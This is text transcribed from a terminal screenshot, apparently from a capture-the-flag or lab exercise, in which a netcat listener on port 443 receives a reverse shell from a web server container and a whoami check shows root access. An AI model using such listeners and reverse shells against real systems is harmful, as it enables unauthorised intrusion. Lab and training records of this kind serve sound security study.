 root@EthicalSharmaji: ~
File Actions Edit View Help
root@EthicalSharmaji: ~/Downloads × root@EthicalSharmaji: ~ × root@EthicalSharmaji: ~ ×
(root💀EthicalSharmaji)-[~]
# nc -lvnp 443
listening on [any] 443 ...
connect to [10.17.41.167] from (UNKNOWN) [10.10.49.29] 57228
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3f8655e43931:/var/www/html# whoami
whoami
root
root@3f8655e43931:/var/www/html#